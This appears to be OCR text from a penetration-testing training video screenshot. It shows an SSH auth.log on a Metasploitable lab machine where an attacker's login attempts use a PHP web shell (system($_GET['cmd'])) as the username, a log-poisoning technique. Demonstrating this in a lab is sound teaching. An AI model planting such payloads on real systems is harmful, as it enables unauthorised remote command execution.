 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Blackhat 2014 [Running]
Applications Places Sun Aug 31, 7:08 AM root
root@PentesterAcademy: ~
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: ~ root@PentesterAcademy: ~
msfadmin@metasploitable:~$ tail -f /var/log/auth.log -n 0
Aug 31 07:06:28 metasploitable sshd[5062]: Invalid user r00tt00t from 192.168.1.10
Aug 31 07:06:28 metasploitable sshd[5062]: Failed none for invalid user r00tt00t from 192.168.
1.10 port 38253 ssh2
Aug 31 07:08:35 metasploitable sshd[5067]: Invalid user <?php echo system($_GET["cmd"]); exit;
 ?> from 192.168.1.10
Aug 31 07:08:35 metasploitable sshd[5067]: Failed none for invalid user <?php echo system($_GE
T["cmd"]); exit; ?> from 192.168.1.10 port 38257 ssh2
root@PentesterAcad... Iceweasel
Left ⌘